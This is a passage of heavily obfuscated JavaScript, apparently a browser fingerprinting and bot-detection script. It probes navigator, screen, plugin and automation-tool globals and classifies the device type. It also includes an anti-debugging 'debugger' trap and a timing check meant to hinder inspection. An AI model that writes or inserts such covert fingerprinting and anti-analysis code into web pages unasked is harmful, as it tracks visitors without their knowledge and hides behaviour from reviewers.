_0x149b55(_0x56f66f,_0x4d2cd4){return _0x1cc736[_0xd528('0xb2', '\x6a\x4a\x55\x6b')](_0x56f66f,_0x4d2cd4);},'\x50\x46\x5a':function _0x4db612(_0x41cdf4,_0x5284a2){return _0x1cc736[_0xd528('0xb3', '\x24\x75\x23\x70')](_0x41cdf4,_0x5284a2);},'\x4d\x72\x72':function _0x41997e(_0x133c9e,_0x5d2942){return _0x133c9e(_0x5d2942);}};function _0x4ca625(_0x5edb79){if(_0x19b626[_0xd528('0xb4', '\x36\x44\x71\x5b')](_0x19b626[_0xd528('0xb5', '\x4b\x70\x72\x62')]('',_0x19b626[_0xd528('0xb6', '\x78\x73\x49\x4e')](_0x5edb79,_0x5edb79))[_0xd528('0xb7', '\x79\x6f\x62\x43')],0x1)||_0x19b626[_0xd528('0xb8', '\x31\x31\x37\x26')](_0x19b626[_0xd528('0xb9', '\x24\x75\x23\x70')](_0x5edb79,0x14),0x0)){(function(){}[_0xd528('0xba', '\x69\x66\x65\x24')](_0xd528('0xbb', '\x2a\x63\x4b\x25'))());}else{(function(){}[_0xd528('0xbc', '\x74\x35\x61\x26')](_0xd528('0xbd', '\x24\x75\x23\x70'))());}return _0x19b626[_0xd528('0xbe', '\x47\x53\x7a\x34')](_0x4ca625,++_0x5edb79);}try{return _0x1cc736[_0xd528('0xbf', '\x4f\x51\x45\x4a')](_0x4ca625,0x0);}catch(_0x9313d3){}};function _0x50c810(){if(_0x1cc736[_0xd528('0xc0', '\x64\x62\x5a\x55')](_0x1cc736[_0xd528('0xc1', '\x5d\x2a\x5e\x43')](new _0x1ad1a2[_0xd528('0xc2', '\x49\x73\x41\x5a')]()[_0xd528('0xc3', '\x62\x36\x56\x70')](),_0x334b81),0x1f4)){_0x1cc736[_0xd528('0xc4', '\x39\x74\x33\x49')](_0x37ccc0);}}function _0x28fd04(_0x2661bb){var _0x1277fd={'\x72\x61\x6a':function _0x501949(_0x464592,_0x2f94ba){return _0x464592+_0x2f94ba;},'\x72\x76\x54':function _0x30d323(_0x105a6a,_0x289a4f){return _0x105a6a<_0x289a4f;},'\x41\x4d\x55':function _0x2b5a1a(_0x2eacec,_0x137c29){return _0x2eacec!==_0x137c29;},'\x41\x4e\x70':function _0x37184f(_0x45130e){return _0x45130e();},'\x4c\x43\x4d':function _0x48e222(_0x3b97b4,_0x359c1f){return _0x3b97b4(_0x359c1f);},'\x73\x48\x4a':function _0x2078e3(_0x3be930,_0xebeab7){return _0x3be930+_0xebeab7;},'\x6b\x49\x78':function _0x2d31d9(_0x18e42a,_0x271b4c){return _0x18e42a(_0x271b4c);},'\x47\x4d\x65':function _0x58af65(_0x4124dd,_0x5981df){return _0x4124dd===_0x5981df;},'\x50\x4a\x66':function _0x39fe30(_0x4bbe88,_0x2eed10){return _0x4bbe88+_0x2eed10;},'\x4c\x4b\x4b':function _0x3cdc95(_0x1e879e,_0x5e0554){return _0x1e879e===_0x5e0554;},'\x6e\x47\x5a':function _0x179945(_0x477e99,_0xb84d31){return _0x477e99+_0xb84d31;},'\x6e\x64\x78':function _0x52c788(_0x529cd1,_0x5bc35e){return _0x529cd1+_0x5bc35e;},'\x5a\x6a\x6d':function _0x29c04d(_0x1463f0,_0x4a6818){return _0x1463f0(_0x4a6818);},'\x62\x7a\x6c':function _0x507593(_0x49b8da,_0x1fff46){return _0x49b8da+_0x1fff46;},'\x75\x64\x6e':function _0x4b0f87(_0x3b7aaf,_0x1d8839){return _0x3b7aaf(_0x1d8839);},'\x71\x42\x4b':function _0x5bb529(_0x1182cc,_0x374f36){return _0x1182cc<_0x374f36;},'\x4c\x6b\x79':function _0x48ba59(_0x3220b8,_0x56d62){return _0x3220b8+_0x56d62;},'\x47\x7a\x4f':function _0x44d8d3(_0x2223d5,_0x144fa4){return _0x2223d5==_0x144fa4;},'\x53\x71\x6c':function _0x51f652(_0x14e3f5,_0x20bd32){return _0x14e3f5==_0x20bd32;},'\x48\x4b\x4b':function _0x53f566(_0x104c48,_0x29f84f){return _0x104c48(_0x29f84f);},'\x58\x76\x55':function _0x54210a(_0x4c7bf1,_0x2f575a){return _0x4c7bf1<_0x2f575a;},'\x58\x59\x52':function _0x5955d9(_0x36a40c,_0x292949){return _0x36a40c(_0x292949);},'\x76\x4e\x4e':function _0x4220ca(_0x1927e5,_0x1c909c){return _0x1927e5===_0x1c909c;},'\x4c\x43\x53':function _0x3d5020(_0x52e738,_0x1642ef){return _0x52e738>_0x1642ef;},'\x46\x5a\x49':function _0x470ccd(_0x31ee79,_0x4d5147){return _0x31ee79<_0x4d5147;},'\x75\x54\x56':function _0x375514(_0x20614b,_0x58c301){return _0x20614b+_0x58c301;},'\x47\x67\x52':function _0x78f85e(_0x2e82bb,_0x12619a){return _0x2e82bb+_0x12619a;},'\x69\x4e\x6b':function _0x255658(_0x357ad7,_0x46a072){return _0x357ad7(_0x46a072);},'\x6e\x45\x7a':function _0x3db93c(_0x4996c4){return _0x4996c4();},'\x59\x48\x73':function _0x169628(_0x5a9247,_0x160c8b){return _0x5a9247-_0x160c8b;}};var _0x4e6a4e=_0xd528('0xc5', '\x72\x45\x31\x73')[_0xd528('0xc6', '\x35\x71\x6a\x46')]('\x7c'),_0x375977=0x0;while(!![]){switch(_0x4e6a4e[_0x375977++]){case'\x30':while(--_0x4f42c0){_0x3915de=_0x1277fd[_0xd528('0xc7', '\x52\x6f\x6a\x24')](_0x3915de[_0xd528('0xc8', '\x66\x2a\x76\x2a')](0x1),_0x3915de[0x0]);}continue;case'\x31':for(var _0x559a72=0x0;_0x1277fd[_0xd528('0xc9', '\x79\x6f\x62\x43')](_0x559a72,_0x2661bb[_0xd528('0x51', '\x72\x45\x31\x73')]);_0x559a72++){var _0x3b9637=_0x2661bb[_0x559a72][0x0];var _0x34e07b=_0x2661bb[_0x559a72][0x2];switch(_0x2661bb[_0x559a72][0x1]){case _0xd528('0xca', '\x5b\x4f\x6b\x26'):try{if(_0x1277fd[_0xd528('0xcb', '\x63\x50\x46\x39')](typeof _0x1277fd[_0xd528('0xcc', '\x2a\x63\x4b\x25')](_0x34e07b),_0xd528('0xcd', '\x4e\x24\x54\x29'))){_0x4b5241[_0x4b5241[_0xd528('0xce', '\x26\x78\x26\x23')]]=_0x1277fd[_0xd528('0xcf', '\x72\x45\x31\x73')](_0x5b5ccc,_0x1277fd[_0xd528('0xd0', '\x73\x47\x55\x6a')](_0x3b9637,_0xd528('0xd1', '\x73\x47\x55\x6a')));}else{_0x4b5241[_0x4b5241[_0xd528('0xb7', '\x79\x6f\x62\x43')]]=_0x1277fd[_0xd528('0xd2', '\x4f\x51\x45\x4a')](_0x5b5ccc,_0x1277fd[_0xd528('0xd3', '\x74\x35\x61\x26')](_0x3b9637,_0xd528('0xd4', '\x73\x47\x55\x6a')));}}catch(_0x4d571a){_0x4b5241[_0x4b5241[_0xd528('0xd5', '\x24\x75\x23\x70')]]=_0x1277fd[_0xd528('0xd6', '\x48\x70\x58\x48')](_0x5b5ccc,_0x1277fd[_0xd528('0xd7', '\x4e\x24\x54\x29')](_0x3b9637,_0xd528('0xd8', '\x5b\x4f\x6b\x26')));}break;case _0xd528('0xd9', '\x72\x45\x31\x73'):try{try{_0x160ad9=_0x1277fd[_0xd528('0xda', '\x72\x45\x31\x73')](_0x34e07b);if(_0x1277fd[_0xd528('0xdb', '\x77\x76\x36\x73')](typeof _0x160ad9,_0xd528('0xdc', '\x47\x53\x7a\x34'))){_0x4b5241[_0x4b5241[_0xd528('0xdd', '\x66\x2a\x76\x2a')]]=_0x5b5ccc(_0x1277fd[_0xd528('0xde', '\x5b\x4f\x6b\x26')](_0x3b9637,_0xd528('0xdf', '\x40\x5a\x4d\x35')));}else if(_0x1277fd[_0xd528('0xe0', '\x74\x35\x61\x26')](_0x160ad9,null)){_0x4b5241[_0x4b5241[_0xd528('0xe1', '\x45\x39\x6d\x29')]]=_0x1277fd[_0xd528('0xe2', '\x66\x2a\x76\x2a')](_0x5b5ccc,_0x1277fd[_0xd528('0xe3', '\x73\x47\x55\x6a')](_0x3b9637,_0xd528('0xe4', '\x55\x64\x55\x59')));}else{_0x4b5241[_0x4b5241[_0xd528('0xe5', '\x64\x62\x5a\x55')]]=_0x1277fd[_0xd528('0xe6', '\x56\x58\x74\x48')](_0x5b5ccc,_0x1277fd[_0xd528('0xe7', '\x66\x2a\x76\x2a')](_0x1277fd[_0xd528('0xe8', '\x26\x78\x26\x23')](_0x3b9637,'\x3d'),_0x160ad9[_0xd528('0xe9', '\x72\x45\x31\x73')]()));}}catch(_0x500ac2){_0x4b5241[_0x4b5241[_0xd528('0xea', '\x21\x6d\x26\x31')]]=_0x1277fd[_0xd528('0xeb', '\x62\x36\x56\x70')](_0x5b5ccc,_0x1277fd[_0xd528('0xec', '\x6a\x47\x79\x51')](_0x3b9637,_0xd528('0xed', '\x62\x36\x56\x70')));break;}break;}catch(_0x345cf6){_0x4b5241[_0x4b5241[_0xd528('0xb7', '\x79\x6f\x62\x43')]]=_0x1277fd[_0xd528('0xee', '\x2a\x63\x4b\x25')](_0x5b5ccc,_0x1277fd[_0xd528('0xef', '\x4f\x51\x45\x4a')](_0x1277fd[_0xd528('0xf0', '\x69\x66\x65\x24')](_0x3b9637,'\x3d'),_0x345cf6));}break;case _0xd528('0xf1', '\x4e\x24\x54\x29'):try{var _0x5d2311=_0xd528('0xf2', '\x59\x54\x42\x6f')[_0xd528('0xf3', '\x48\x70\x58\x48')]('\x7c'),_0x5900d7=0x0;while(!![]){switch(_0x5d2311[_0x5900d7++]){case'\x30':try{_0x359998=_0x27a783[_0xd528('0xf4', '\x64\x45\x67\x57')]('\x69');}catch(_0x5d61a6){_0x4b5241[_0x4b5241[_0xd528('0x34', '\x4b\x70\x72\x62')]]=_0x1277fd[_0xd528('0xf5', '\x71\x4c\x66\x6e')](_0x5b5ccc,_0xd528('0xf6', '\x45\x39\x6d\x29'));break;}continue;case'\x31':for(var _0x359998=0x0;_0x1277fd[_0xd528('0xf7', '\x21\x6d\x26\x31')](_0x359998,_0x27a783[_0xd528('0xf8', '\x78\x73\x49\x4e')]);_0x359998++){_0x4b5241[_0x4b5241[_0xd528('0xf9', '\x48\x70\x58\x48')]]=_0x1277fd[_0xd528('0xfa', '\x69\x42\x5e\x51')](_0x5b5ccc,_0x1277fd[_0xd528('0xfb', '\x62\x5d\x76\x43')](_0xd528('0xfc', '\x31\x31\x37\x26'),_0x27a783[_0x359998]));}continue;case'\x32':try{var _0x44a057=_0x53f958[_0xd528('0xfd', '\x4f\x51\x45\x4a')][_0xd528('0x5d', '\x5d\x2a\x5e\x43')];if(_0x1277fd[_0xd528('0xfe', '\x39\x74\x33\x49')](_0x44a057,0x0)||_0x1277fd[_0xd528('0xff', '\x39\x74\x33\x49')](_0x44a057,null)){_0x4b5241[_0x4b5241[_0xd528('0x100', '\x54\x76\x54\x4a')]]=_0x1277fd[_0xd528('0x101', '\x66\x2a\x76\x2a')](_0x5b5ccc,_0xd528('0x102', '\x63\x50\x46\x39'));break;}}catch(_0x27f5d0){_0x4b5241[_0x4b5241[_0xd528('0x103', '\x33\x64\x5d\x24')]]=_0x1277fd[_0xd528('0x104', '\x66\x6d\x52\x4c')](_0x5b5ccc,_0xd528('0x105', '\x39\x74\x33\x49'));break;}continue;case'\x33':var _0x27a783=[];continue;case'\x34':for(var _0x359998=0x0;_0x1277fd[_0xd528('0x106', '\x78\x73\x49\x4e')](_0x359998,_0x53f958[_0xd528('0x107', '\x48\x70\x58\x48')][_0xd528('0x108', '\x45\x45\x78\x76')]);_0x359998++){var _0x3031dc=_0xd528('0x109', '\x55\x64\x55\x59')[_0xd528('0x10a', '\x56\x58\x74\x48')]('\x7c'),_0x4c44b8=0x0;while(!![]){switch(_0x3031dc[_0x4c44b8++]){case'\x30':var _0x24bdc1=_0x53f958[_0xd528('0x10b', '\x47\x53\x7a\x34')][_0x359998][_0xd528('0x10c', '\x52\x55\x6a\x6f')];continue;case'\x31':if(_0x1277fd[_0xd528('0x10d', '\x66\x2a\x76\x2a')](typeof _0x53f958[_0xd528('0x10e', '\x78\x73\x49\x4e')][_0x359998],_0xd528('0x10f', '\x40\x5a\x4d\x35'))){_0x4b5241[_0x4b5241[_0xd528('0x110', '\x35\x71\x6a\x46')]]=_0x1277fd[_0xd528('0x111', '\x40\x5a\x4d\x35')](_0x5b5ccc,_0xd528('0x112', '\x31\x31\x37\x26'));break;}continue;case'\x32':var _0xfdbd8=_0xd528('0x113', '\x62\x36\x56\x70');continue;case'\x33':if(_0x1277fd[_0xd528('0x114', '\x4e\x24\x54\x29')](typeof _0x24bdc1,_0xd528('0x115', '\x56\x58\x74\x48'))){_0xfdbd8=_0xd528('0x116', '\x55\x64\x55\x59');}else if(_0x1277fd[_0xd528('0x117', '\x59\x54\x42\x6f')](_0x24bdc1[_0xd528('0x118', '\x4b\x70\x72\x62')]('\x2e')[_0xd528('0x51', '\x72\x45\x31\x73')],0x1)){_0xfdbd8=_0x24bdc1[_0xd528('0x119', '\x72\x45\x31\x73')]('\x2e')[_0xd528('0x11a', '\x26\x78\x26\x23')]();}continue;case'\x34':if(_0x1277fd[_0xd528('0x11b', '\x34\x51\x36\x21')](_0x27a783[_0xd528('0x11c', '\x74\x35\x61\x26')](_0xfdbd8),0x0)){_0x27a783[_0xd528('0x11d', '\x4b\x70\x72\x62')](_0xfdbd8);}continue;}break;}}continue;}break;}}catch(_0x2c65fe){_0x4b5241[_0x4b5241[_0xd528('0x11e', '\x69\x42\x5e\x51')]]=_0x1277fd[_0xd528('0x11f', '\x5d\x2a\x5e\x43')](_0x5b5ccc,_0x1277fd[_0xd528('0x120', '\x6a\x4a\x55\x6b')](_0xd528('0x121', '\x78\x73\x49\x4e'),_0x2c65fe));}break;case _0xd528('0x122', '\x62\x5d\x76\x43'):if(_0x1277fd[_0xd528('0x123', '\x47\x53\x7a\x34')](_0x3b9637,_0xd528('0x124', '\x34\x51\x36\x21'))){try{var _0x31fb22='';var _0x29fbf6=navigator[_0xd528('0x125', '\x63\x50\x46\x39')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd528('0x126', '\x45\x45\x78\x76')](_0x29fbf6)){_0x31fb22=_0xd528('0x127', '\x47\x53\x7a\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd528('0x128', '\x79\x6f\x62\x43')](_0x29fbf6)){_0x31fb22=_0xd528('0x129', '\x6a\x4a\x55\x6b');}else{_0x31fb22=_0xd528('0x12a', '\x6a\x47\x79\x51');}_0x4b5241[_0x4b5241[_0xd528('0xce', '\x26\x78\x26\x23')]]=_0x1277fd[_0xd528('0x12b', '\x45\x39\x6d\x29')](_0x5b5ccc,_0x1277fd[_0xd528('0x12c', '\x69\x66\x65\x24')](_0x1277fd[_0xd528('0x12d', '\x71\x4c\x66\x6e')](_0x3b9637,'\x3d'),_0x31fb22));}catch(_0x56c674){_0x4b5241[_0x4b5241[_0xd528('0x12e', '\x5a\x69\x71\x79')]]=_0x1277fd[_0xd528('0x12f', '\x33\x64\x5d\x24')](_0x5b5ccc,_0x1277fd[_0xd528('0x130', '\x5d\x2a\x5e\x43')](_0x1277fd[_0xd528('0x131', '\x4e\x24\x54\x29')](_0x3b9637,_0xd528('0x132', '\x77\x54\x25\x5e')),_0x56c674[_0xd528('0x133', '\x69\x66\x65\x24')]()));}}break;}_0x1277fd[_0xd528('0x134', '\x64\x62\x5a\x55')](_0x50c810);}continue;case'\x32':var _0x752a90=_0x1277fd[_0xd528('0x135', '\x44\x49\x42\x4b')](_0x3915de[_0xd528('0xce', '\x26\x78\x26\x23')],0x3);continue;case'\x33':var _0x3915de=_0xd528('0x136', '\x55\x64\x55\x59');continue;case'\x34':var _0x343efd=_0x3915de;continue;case'\x35':var _0x160ad9='';continue;case'\x36':var _0x4f42c0=0x5;continue;case'\x37':return _0x4b5241[_0xd528('0x137', '\x52\x6f\x6a\x24')]();continue;case'\x38':var _0x4b5241=new Array();continue;case'\x39':while(--_0x752a90){_0x343efd=_0x1277fd[_0xd528('0x138', '\x72\x45\x31\x73')](_0x343efd[_0xd528('0x139', '\x2a\x63\x4b\x25')](0x1),_0x343efd[0x0]);}continue;}break;}}var _0x56325a=[[_0xd528('0x13a', '\x5d\x2a\x5e\x43'),_0xd528('0x13b', '\x78\x73\x49\x4e'),function(){return navigator;}],[_0xd528('0x13c', '\x34\x51\x36\x21'),_0xd528('0x13d', '\x69\x42\x5e\x51'),function(){return navigator[_0xd528('0x13e', '\x56\x58\x74\x48')];}],[_0xd528('0x13f', '\x39\x74\x33\x49'),_0xd528('0x140', '\x34\x51\x36\x21'),function(){return navigator[_0xd528('0x141', '\x69\x42\x5e\x51')];}],[_0xd528('0x142', '\x48\x70\x58\x48'),_0xd528('0x143', '\x77\x54\x25\x5e'),function(){return _0x1cc736[_0xd528('0x144', '\x69\x66\x65\x24')](navigator[_0xd528('0x145', '\x5a\x69\x71\x79')][_0xd528('0x11e', '\x69\x42\x5e\x51')],0x0);}],[_0xd528('0x146', '\x77\x54\x25\x5e'),_0xd528('0x147', '\x6a\x4a\x55\x6b'),function(){return navigator[_0xd528('0x148', '\x6a\x47\x79\x51')];}],[_0xd528('0x149', '\x49\x73\x41\x5a'),_0xd528('0x14a', '\x64\x62\x5a\x55'),function(){return navigator[_0xd528('0x14b', '\x21\x6d\x26\x31')];}],[_0xd528('0x14c', '\x69\x42\x5e\x51'),_0xd528('0x14d', '\x69\x66\x65\x24'),function(){}],[_0xd528('0x14e', '\x39\x74\x33\x49'),_0xd528('0x14f', '\x4b\x70\x72\x62'),function(){var _0x14d366=ActiveXObject;return _0x14d366;}],[_0xd528('0x150', '\x6a\x4a\x55\x6b'),_0xd528('0x151', '\x48\x70\x58\x48'),function(){var _0x1b9ddd=webkitURL;return _0x1b9ddd;}],[_0xd528('0x152', '\x26\x78\x26\x23'),_0xd528('0x153', '\x52\x55\x6a\x6f'),function(){var _0x2e6f2e=_phantom;return _0x2e6f2e;}],[_0xd528('0x154', '\x64\x62\x5a\x55'),_0xd528('0x155', '\x71\x4c\x66\x6e'),function(){var _0x4812cc=callPhantom;return _0x4812cc;}],[_0xd528('0x156', '\x64\x45\x67\x57'),_0xd528('0x151', '\x48\x70\x58\x48'),function(){var _0x168909=chrome;return _0x168909;}],[_0xd528('0x157', '\x78\x73\x49\x4e'),_0xd528('0x158', '\x54\x76\x54\x4a'),function(){var _0x5b2999=yandex;return _0x5b2999;}],[_0xd528('0x159', '\x40\x5a\x4d\x35'),_0xd528('0x14f', '\x4b\x70\x72\x62'),function(){var _0x51153b=opera;return _0x51153b;}],[_0xd528('0x15a', '\x35\x71\x6a\x46'),_0xd528('0x15b', '\x66\x2a\x76\x2a'),function(){var _0x5ed080=opr;return _0x5ed080;}],[_0xd528('0x15c', '\x48\x70\x58\x48'),_0xd528('0x15d', '\x6a\x4a\x55\x6b'),function(){var _0x2cd7dd=safari;return _0x2cd7dd;}],[_0xd528('0x15e', '\x77\x76\x36\x73'),_0xd528('0x15f', '\x39\x74\x33\x49'),function(){var _0x538e66=awesomium;return _0x538e66;}],[_0xd528('0x160', '\x69\x42\x5e\x51'),_0xd528('0x161', '\x44\x49\x42\x4b'),function(){var _0x409880=puffinDevice;return _0x409880;}],[_0xd528('0x162', '\x45\x45\x78\x76'),_0xd528('0x155', '\x71\x4c\x66\x6e'),function(){var _0x56b3bb=__nightmare;return _0x56b3bb;}],[_0xd528('0x163', '\x69\x42\x5e\x51'),_0xd528('0x164', '\x47\x53\x7a\x34'),function(){var _0x406d25=domAutomation;return _0x406d25;}],[_0xd528('0x165', '\x4f\x51\x45\x4a'),_0xd528('0x151', '\x48\x70\x58\x48'),function(){var _0x3ba370=domAutomationController;return _0x3ba370;}],[_0xd528('0x166', '\x5b\x4f\x6b\x26'),_0xd528('0x167', '\x69\x66\x65\x24'),function(){var _0x6eb78c=_Selenium_IDE_Recorder;return _0x6eb78c;}],[_0xd528('0x168', '\x62\x36\x56\x70'),_0xd528('0x167', '\x69\x66\x65\x24'),function(){return document[_0xd528('0x169', '\x64\x62\x5a\x55')];}],[_0xd528('0x16a', '\x77\x76\x36\x73'),_0xd528('0x16b', '\x45\x45\x78\x76'),function(){return document[_0xd528('0x16c', '\x69\x42\x5e\x51')];}],[_0xd528('0x16d', '\x35\x71\x6a\x46'),_0xd528('0x16e', '\x63\x50\x46\x39'),function(){return process[_0xd528('0x16f', '\x78\x73\x49\x4e')];}],[_0xd528('0x170', '\x74\x35\x61\x26'),_0xd528('0x171', '\x77\x76\x36\x73'),function(){return global[_0xd528('0x172', '\x24\x75\x23\x70')];}],[_0xd528('0x173', '\x26\x78\x26\x23'),_0xd528('0x174', '\x34\x51\x36\x21'),function(){return global[_0xd528('0x175', '\x34\x51\x36\x21')];}],[_0xd528('0x176', '\x66\x6d\x52\x4c'),_0xd528('0x177', '\x4f\x51\x45\x4a'),function(){return WebAssembly;}],[_0xd528('0x178', '\x5d\x2a\x5e\x43'),_0xd528('0x179', '\x73\x47\x55\x6a'),function(){return _0x1cc736[_0xd528('0x17a', '\x6a\x4a\x55\x6b')](require,'\x66\x73');}],[_0xd528('0x17b', '\x62\x36\x56\x70'),_0xd528('0x17c', '\x39\x74\x33\x49'),function(){return _0x1cc736[_0xd528('0x17d', '\x29\x5e\x44\x5a')](globalThis,global);}],[_0xd528('0x17e', '\x64\x62\x5a\x55'),_0xd528('0x143', '\x77\x54\x25\x5e'),function(){return window[_0xd528('0x17f', '\x39\x74\x33\x49')]();}],[_0xd528('0x180', '\x5b\x4f\x6b\x26'),_0xd528('0x16e', '\x63\x50\x46\x39'),function(){return navigator[_0xd528('0x181', '\x49\x73\x41\x5a')];}],[_0xd528('0x182', '\x71\x4c\x66\x6e'),_0xd528('0x183', '\x4e\x24\x54\x29'),function(){return navigator[_0xd528('0x184', '\x6a\x47\x79\x51')];}],[_0xd528('0x185', '\x47\x53\x7a\x34'),_0xd528('0x186', '\x35\x71\x6a\x46'),function(){return navigator[_0xd528('0x187', '\x4f\x51\x45\x4a')];}],[_0xd528('0x188', '\x29\x5e\x44\x5a'),_0xd528('0x189', '\x52\x55\x6a\x6f'),function(){return _0x1cc736[_0xd528('0x18a', '\x4e\x24\x54\x29')](navigator[_0xd528('0x18b', '\x54\x76\x54\x4a')],'\x43');}],[_0xd528('0x18c', '\x39\x74\x33\x49'),_0xd528('0x18d', '\x64\x45\x67\x57'),function(){window[_0xd528('0x18e', '\x63\x50\x46\x39')]=Object[_0xd528('0x18f', '\x49\x73\x41\x5a')](window);return window[_0xd528('0x190', '\x29\x5e\x44\x5a')][_0xd528('0x191', '\x73\x47\x55\x6a')];}],[_0xd528('0x192', '\x21\x6d\x26\x31'),_0xd528('0x193', '\x66\x2a\x76\x2a'),function(){return _0x1cc736[_0xd528('0x194', '\x72\x45\x31\x73')](window[_0xd528('0x195', '\x21\x6d\x26\x31')],0x0);}],[_0xd528('0x196', '\x29\x5e\x44\x5a'),_0xd528('0x197', '\x35\x71\x6a\x46'),function(){return _0x1cc736[_0xd528('0x198', '\x24\x75\x23\x70')](window[_0xd528('0x199', '\x55\x64\x55\x59')],0x0);}],[_0xd528('0x19a', '\x72\x45\x31\x73'),_0xd528('0x13b', '\x78\x73\x49\x4e'),function(){return window[_0xd528('0x19b', '\x24\x75\x23\x70')];}],[_0xd528('0x19c', '\x52\x55\x6a\x6f'),_0xd528('0x19d', '\x5a\x69\x71\x79'),function(){return window[_0xd528('0x19e', '\x63\x50\x46\x39')][_0xd528('0x19f', '\x29\x5e\x44\x5a')]();}],[_0xd528('0x1a0', '\x44\x49\x42\x4b'),_0xd528('0x1a1', '\x74\x35\x61\x26'),function(){return _0x1cc736[_0xd528('0x1a2', '\x6a\x47\x79\x51')](Boolean,_0x1cc736[_0xd528('0x1a3', '\x79\x6f\x62\x43')](typeof process,_0xd528('0x1a4', '\x24\x75\x23\x70'))&&process[_0xd528('0x1a5', '\x2a\x63\x4b\x25')]&&process[_0xd528('0x1a6', '\x24\x75\x23\x70')][_0xd528('0x1a7', '\x49\x73\x41\x5a')]);}],[_0xd528('0x1a8', '\x45\x45\x78\x76'),_0xd528('0x1a9', '\x69\x66\x65\x24'),function(){return document[_0xd528('0x1aa', '\x45\x45\x78\x76')];}],[_0xd528('0x1ab', '\x29\x5e\x44\x5a'),_0xd528('0x1ac', '\x79\x6f\x62\x43'),function(){return eval[_0xd528('0x1ad', '\x40\x5a\x4d\x35')]()[_0xd528('0x1ae', '\x44\x49\x42\x4b')];}],[_0xd528('0x1af', '\x62\x36\x56\x70'),_0xd528('0x1b0', '\x45\x39\x6d\x29'),function(){return navigator[_0xd528('0x1b1', '\x78\x73\x49\x4e')][_0xd528('0x1b2', '\x45\x39\x6d\x29')];}],[_0xd528('0x1b3', '\x55\x64\x55\x59'),_0xd528('0x1b4', '\x34\x51\x36\x21'),function(){return deviceType;}],[_0xd528('0x1b5', '\x35\x71\x6a\x46'),_0xd528('0x14a', '\x64\x62\x5a\x55'),function(){return screen[_0xd528('0x1b6', '\x45\x39\x6d\x29')];}],[_0xd528('0x1b7', '\x6a\x4a\x55\x6b'),_0xd528('0x1b8', '\x29\x5e\x44\x5a'),function(){return screen[_0xd528('0x1b9', '\x69\x66\x65\x24')];}],[_0xd528('0x1ba', '\x77\x76\x36\x73'),_0xd528('0x1bb', '\x64\x45\x67\x57'),function(){var _0x553bee=eoapi;return _0x553bee;}],[_0xd528('0x1bc', '\x59\x54\x42\x6f'),_0xd528('0x1bd', '\x36\x44\x71\x5b'),function(){var _0x3b37e3=eoapi_VerifyThis;return _0x3b37e3;}],[_0xd528('0x1be', '\x69\x66\x65\x24'),_0xd528('0x1bf', '\x5a\x69\x71\x79'),function(){var _0x5d916a=eoapi_extInvoke;return _0x5d916a;}],[_0xd528('0x1c0', '\x77\x54\x25\x5e'),_0xd528('0x1c1', '\x31\x31\x37\x26'),function(){var _0x52330d=eoWebBrowserDispatcher;return _0x52330d;}],[_0xd528('0x1c2', '\x36\x44\x71\x5b'),_0xd528('0x1c3', '\x79\x6f\x62\x43'),function(){return window[_0xd528('0x1c4', '\x73\x47\x55\x6a')];}],[_0xd528('0x1c5', '\x59\x54\x42\x6f'),_0xd528('0x1c6', '\x4e\x24\x54\x29'),function(){return _0x1cc736[_0xd528('0x1c7', '\x78\x73\x49\x4e')](navigator[_0xd528('0x1c8', '\x69\x66\x65\x24')][_0xd528('0x12e', '\x5a\x69\x71\x79')],0x2);}],[_0xd528('0x1c9', '\x36\x44\x71\x5b'),_0xd528('0x1ca', '\x71\x4c\x66\x6e'),function(){return _0x1cc736[_0xd528('0x1cb', '\x4e\x24\x54\x29')](navigator[_0xd528('0x1cc', '\x6a\x47\x79\x51')][_0xd528('0x1cd', '\x69\x66\x65\x24')],0x2);}],[_0xd528('0x1ce', '\x2a\x63\x4b\x25'),_0xd528('0x15b', '\x66\x2a\x76\x2a'),function(){return window[_0xd528('0x1cf', '\x24\x75\x23\x70')];}],[_0xd528('0x1d0', '\x77\x76\x36\x73'),_0xd528('0x1d1', '\x78\x73\x49\x4e'),function(){return navigator[_0xd528('0x1d2', '\x31\x31\x37\x26')][_0xd528('0x1d3', '\x21\x6d\x26\x31')][0x0][_0xd528('0x1d4', '\x73\x47\x55\x6a')];}],[_0xd528('0x1d5', '\x59\x54\x42\x6f'),_0xd528('0x197', '\x35\x71\x6a\x46'),function(){return navigator[_0xd528('0x1d6', '\x45\x39\x6d\x29')][_0xd528('0x1d7', '\x24\x75\x23\x70')][0x1][_0xd528('0x1d8', '\x56\x58\x74\x48')];}],[_0xd528('0x1d9', '\x77\x54\x25\x5e'),_0xd528('0x1da', '\x4b\x70\x72\x62'),function(){return navigator[_0xd528('0x1db', '\x73\x47\x55\x6a')][_0xd528('0x1dc', '\x6a\x47\x79\x51')][0x2][_0xd528('0x1dd', '\x6a\x4a\x55\x6b')];}],[_0xd528('0x1de', '\x48\x70\x58\x48'),_0xd528('0x183', '\x4e\x24\x54\x29'),function(){return navigator[_0xd528('0x1df', '\x64\x45\x67\x57')][_0xd528('0x1e0', '\x33\x64\x5d\x24')];}],[_0xd528('0x1e1', '\x72\x45\x31\x73'),_0xd528('0x177', '\x4f\x51\x45\x4a'),function(){return navigator[_0xd528('0x1e2', '\x64\x62\x5a\x55')];}],[_0xd528('0x1e3', '\x40\x5a\x4d\x35'),_0xd528('0x1e4', '\x4f\x51\x45\x4a'),function(){return navigator[_0xd528('0x1e5', '\x62\x36\x56\x70')][_0xd528('0x1e6', '\x64\x62\x5a\x55')];}],[_0xd528('0x1e7', '\x5b\x4f\x6b\x26'),_0xd528('0x1b8', '\x29\x5e\x44\x5a'),function(){return navigator[_0xd528('0x1d2', '\x31\x31\x37\x26')][_0xd528('0x1e8', '\x54\x76\x54\x4a')];}]];try{var _0x3eb37e=_0xd528('0x1e9', '\x55\x64\x55\x59')[_0xd528('0x1ea', '\x5a\x69\x71\x79')]('\x7c'),_0x39e0d7=0x0;while(!![]){switch(_0x3eb37e[_0x39e0d7++]){case'\x30':var _0x44cfa6=_0xd528('0x1eb', '\x29\x5e\x44\x5a');continue;case'\x31':_0x56325a[_0xd528('0x57', '\x78\x73\x49\x4e')]([_0x1cc736[_0xd528('0x1ec', '\x5b\x4f\x6b\x26')](_0x1cc736[_0xd528('0x1ed', '\x5b\x4f\x6b\x26')](_0x1cc736[_0xd528('0x1ee', '\x4b\x70\x72\x62')]('\x27',_0x44cfa6),'\x27'),_0xd528('0x1ef', '\x2a\x63\x4b\x25')),_0xd528('0x1e4', '\x4f\x51\x45\x4a'),function(){return _0x44cfa6[_0xd528('0x1f0', 